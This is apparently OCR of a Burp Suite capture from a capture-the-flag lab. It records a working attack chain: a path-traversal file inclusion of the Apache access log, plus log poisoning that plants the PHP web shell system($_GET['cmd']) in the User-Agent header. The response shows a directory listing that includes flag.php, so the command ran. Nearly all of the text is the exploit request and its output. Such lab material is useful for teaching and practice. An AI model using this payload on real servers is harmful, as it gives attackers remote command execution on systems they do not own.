 Request
Pretty Raw Hex \n ≡
1 GET /?view=./dog/../../../../var/log/apache2/access.log&ext&cmd=ls HTTP/1.1
2 Host: 10.10.91.198
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) <?php
system($_GET['cmd'])?>; Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.91.198/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
24 <a href="/?view=dog"><button id="
A dog
</button>
</a>
<a href="/?view=cat"><button id=
A cat
</button>
</a>
<br>
25 Here you go!10.6.96.118 - - [20/S
26 10.6.96.118 - - [20/Sep/2021:21:4
27 10.6.96.118 - - [20/Sep/2021:21:4
28 127.0.0.1 - - [20/Sep/2021:21:45:
29 127.0.0.1 - - [20/Sep/2021:21:45:
30 10.6.96.118 - - [20/Sep/2021:21:4
31 10.6.96.118 - - [20/Sep/2021:21:4
32 10.6.96.118 - - [20/Sep/2021:21:4
33 127.0.0.1 - - [20/Sep/2021:21:46:
34 127.0.0.1 - - [20/Sep/2021:21:47:
35 10.6.96.118 - - [20/Sep/2021:21:4
36 cats
37 dog.php
38 dogs
39 flag.php
40 index.php
41 style.css
42 ; Gecko/20100101 Firefox/92.0"